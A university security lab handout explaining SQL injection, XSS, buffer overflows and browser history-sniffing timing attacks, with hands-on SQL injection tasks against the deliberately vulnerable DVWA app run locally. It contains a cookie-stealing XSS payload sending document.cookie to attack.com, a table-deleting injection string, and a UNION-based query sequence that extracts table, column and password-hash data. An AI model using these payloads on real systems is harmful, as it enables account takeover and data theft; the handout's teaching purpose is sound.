Security Protocols
Lab 9: Web Attacks
  - Author: Antonie Șoga

SQL Injection

Details
- The Structured Query Language (SQL) is an upper-level programming language used by applications to communicate with database servers
- With SQL, a user can easily connect to a database and make searches, updates, additions, deletions, etc
- Its popularity grew with the introduction of the web-based applications
- Today, it's difficult to find any popular web site that doesn't use SQL to dynamically update content on its web site
- As a result, attackers have also begun targeting SQL servers
- SQL injection = bypass existing security measures in databases and gain unauthorized access to the information stored in it
- Real example: a group known as the Deceptive Duo gained access to personnel files at a major airline. This information provided employee security levels and what type of weapons each employee could carry. A terrorist could use this information to target an employee and force him to carry weapons onto an airplane.
- SQL attacks can be used to gain access to a computer file system
- An attacker could take advantage of a built-in SQL command to install a backdoor and remotely control the computer
- This server could then be used to create a bridge for the attacker from the Internet to an internal network
- One weak web application could compromise an entire network!
- Protection and prevention
  - SQL injection attacks work because of improper validation techniques
  - Any time input is taken from a user, it must be checked to ensure that it fits the expected format at the server

Example
- Normally, SQL commands are created dynamically based on elements of user input from a web page
- Suppose a user is at a web site describing dogs, and he wants information on Labrador retrievers
- She would likely locate the search field and enter the word Labrador
- This information would be passed back to the server, where a SQL command such as the following would be created: SELECT * FROM TBLDOGS WHERE TYPE='Labrador'
- This command would be bounced up against a database, and any matches would be returned.
- The data would be used to create a dynamic web page, which would then be sent back to the user.
- If an attacker stumbled across this web site, he or she could enter a destructive command into the search field and delete everything in the table.
- The reason is found in the way in which the SQL string is read by the application on the server, such as using the following command: “SELECT * FROM TBLDOGS WHERE TYPE='” + userType + “';”
- The text placed in the search box is simply plugged into the existing command and sent to the server
- The problem arises when an attacker enters a second command into the search box. For example, suppose the attacker enters the following text: "Labrador'; delete * from TBLDOGS where type != '“
- This would create the following SQL command on the web server: "SELECT * FROM TBLDOGS WHERE TYPE='Labrador'; delete * from TBLDOGS where type != '';“
- The result: The SQL server would first look up all the information pertaining to Labradors, and then proceed to delete every entry in the table
- Some of the things an attacker can do:
  - deleting whole databases
  - updating account permissions
  - bypassing identification checks
  - installing Trojan horses and viruses can be done under the right conditions

XSS

Details
- XSS = cross-site scripting
- XSS attacks have become the number one threat to web applications, and will probably remain at the top of the list for years to come
- Occurs in everything from web-based email programs to bulletin board systems
- If a web site allows user interaction, it could be vulnerable to this type of attack
- Many web developers and project managers have been ignoring this form of attack
- XSS attacks are a serious threat and can lead to identity theft, financial fraud, and even the complete loss of control of a computer
- When surfing the Internet or checking email, most people have a certain level of caution
- However, when viewing a reputable web site such as CNN.com or eBay, computer users often let down their guard because the threat of attack is relatively low
- This is exactly when and where an XSS attack may strike
- The problem is found in the fact that many sites don't properly filter user input.
  - Scenario 1: At many popular bulletin board sites, it's possible to post information using HTML. However, this "feature" also allows an attacker to post scripted code along with HTML that can create chaos on a site, and essentially restrict all other people from using the bulletin board.
  - Scenario 2: At web mail sites, a user receives email with a specially crafted hyperlink to an external site. If the user clicks the link, the embedded script grabs the user's email cookie from the computer and sends it to a hacker's computer → full access to the user’s mail account
  - Scenario 3: Online stores and banks have been found to be vulnerable. By embedding code in a description of a product posted on eBay, an attacker could easily collect the cookies from any user who viewed the posted product → full access to the victim's user account
- Protection and prevention
  - Understand how the client-code differs from server-side code
    - Server-side – all data is processed behind the scenes, without direct user interaction
    - Client-side – all data is processed in the users browser. If the validation is done on client side, an attacker can send to the server incorrect data
  - It's best to keep all validation code on the server and away from the user

Example
- One of the key ingredients is to ensure its execution without user interaction
- This can be done in many ways:
  - Plain text BODY tag: When the requested HTML page loads, this script opens a page to an attack.com script with the user's cookie included as a form value <body onload="document.location= 'http://attack.com/ID.php?id=' +document.cookie;">
  - Bold tag: it only shows a pop-up, which just highlights the threat. <b onmouseover="javascript:alert(document.cookie)">XSS</b>
  - Hex encoded pop-up: This will simply create a pop-up dialog box on the page where it's inserted, which shows the user's cookie. Since it's in hex, and thus unreadable to the typical user, it won't be considered threatening.
    - Encoded:%3C%62%6F%64%79%20%6F%6E%6C%6F%61%64%3D%61%6C%65%72 %74%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%3E
    - Decoded: <body onload=alert(document.cookie)>
  - Plain IMG (image) tag: A vulnerability can be exploited via an image tag. Typically, this would be used to show a picture or graphic. However, in this case the image tag will call a pop-up. Again, this script could send data to a waiting form script. <img dynsrc="javascript:alert(document.cookie)">

Buffer overflow

Details
- Are the most common attacks
- Attackers use this type of attack for:
- Causing a denial-of-service for a program or site
- Manipulating the computer to execute code of the attacker's choice
- How it works?
  - Once executed, a program automatically takes out a chunk of the computer's memory (RAM)
  - It needs this memory for two reasons:
    - to store and load data it requires while processing information
    - to keep track of the steps or commands it's currently executing
  - A running program stores small values it's using directly in the processor, in small data holders called registers
  - These values are either memory addresses pointing to larger chunks of memory, or small integer values that the program needs for its calculations
  - The program stack, on the other hand, is actually stored in RAM.
  - The stack is the processor's "memo pad“
    - program code includes memory addresses or pieces of data that need to be stored as the program jumps from function to function
    - the processor uses the stack to keep track of what piece of code it's going to execute next, and the values used by those functions
  - The problem arises when the stack is overwritten due to an unexpectedly large input
- Protection and prevention
  - Much of the responsibility for buffer overflow attacks falls on the programmers
  - We must properly protect variables from unexpected input
  - A program must validate all data before processing it

Example
- Example 1. Suppose the stack exists in memory addresses 6–10, and someone enters 10 letter A at memory address 1, instead of the expected single character. The stack will be completely overwritten!
  - Result: the program won't know where to go when it performs its next task, which will most likely result in a crash.


- Example 2. Suppose the attacker writes a small malware. Combining with the buffer overflow technique, he can force the computer to execute the malicious code
  - Result: When the processor checks its task list, it would see a command to return to address 01, which is where the attacker inserted the virus. That code then executes, and the computer infects itself!

- Example 3. SQL Slammer virus
  - 400 bytes of code
  - Caused worldwide infection in 10 minutes
  - Affected Microsoft SQL Server
  - Action:
    - The server can communicate with clients using several protocols
    - The client needs to determine what protocol is used
    - The server listens to UDP requests on port 1434
    - The client request is accomplished by sending the value 0x02
    - On 0x04 the server will send its version, read from HKLM\Software\Microsoft\Microsoft SQL Server\MSSQLServer\CurrentVersion
    - If you append additional data to the 0x40 request you perform a buffer overflow
    - The attacker created a special request: 0x04.nop.nop.nop.<hex virus code>.nop.nop.nop.nop.nop.nop.nop.nop.<jmp to virus>
(NOP is a non-operation instruction that tells the processor to move to the next line of code. This is a very common trick used in buffer overflow attacks)

Browser timing attacks
- An attack used by a malicious web page to steal data from a browser (visited sites)
- Targets requestAnimationFrame() API introduced in HTML5
  - Allows webpages to create smooth operations
  - The target is to paint 60 frames per second (every 16ms)
  - var handle = window.requestAnimationFrame(callback);
  - The callback function will be passed a timestamp parameter that tells when it was called
  - Example: Measuring frame rate:
var lastTime = 0;
function loop(time) {
var delay = time – lastTime;
var fps = 1000/delay;
console.log(delay + ‘ ms’ fps);
updateAnimation();
requestAnimationFrame(loop);
lastTime = time;
}
requestAnimationFrame(loop);

- A browser rendering process allow us to compute the time between two consecutive calls

- How to sniff browser history?
  - In the past:
    - a combination between CSS and JS to determine the color of a link
    - getComputedStyle() function
    - Fixed by ensuring that the JS API calls that query element styles always behave as if a link in unvisited
  - Now:
    - Fill the webpage with hundreds or thousands of links
    - Compute the time needed for the browser to
      - Display the unaltered link
      - Query the visited link from it’s internal cache
      - Re-display the link with the new style


Tasks
For the following tasks you will need Damn Vulnerable Web App (https://github.com/digininja/DVWA). Run it on the local machine or in a linux VM by following the steps below:
- You need Docker installed on your system/VM. Follow the steps for Ubuntu here: https://docs.docker.com/engine/installation/linux/docker-ce/ubuntu/ For other operating system you can find information on the official Docker website.
- Open a new terminal and run:
sudo docker run --rm -it -p 80:80 vulnerables/web-dvwa
- Do not close the terminal because the container will be automatically stopped and deleted!
- Open a new browser window/tab, enter localhost.
  - Click on Create / Reset database button.
  - Login using admin:password credentials.
  - Go to DVWA Security tab, choose Low from the Security Level dropdown and click Submit.





You are ready to go!

- [30p] Read the lab text. Install Docker, run the DVWA container and set it up using the steps presented above.
- [70p] Let’s simulate an attacker. In the SQL Injection tab, in the User ID textfield, write the text mentioned in the following bullets and click on Submit:
  - Basic Injection to find the username of the user which has the ID equal to 1.
    - 1
    - SQL Query ran in the background: ” SELECT first_name, last_name FROM users WHERE user_id = '$id' ; “



  - Display all users Firstname and Surname in the database.
    - %' or '0'='0



    - SQL Query ran in the background: SELECT first_name, last_name FROM users WHERE user_id = '%' or '0'='0';
  - Display database version
%' or 0=0 union select null, version() #

    - Notice the last line
  - Display database name
%' or 0=0 union select null, database() #

    - Notice the last line
  - Display table name
%' and 1=0 union select null, table_name from information_schema.tables #



    - What is the table that stores the user information?
      - users
  - Display the columns of the user table
%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #

    - Identify the columns that store the username and the password.
  - Find the list of the users and the passwords from the database. Guess which hash type was used for the password content.



  - Now that you have the password hashes for the users, find a way to display the username, the hash and the password, for each user, on the screen. You are free to use anything you want.

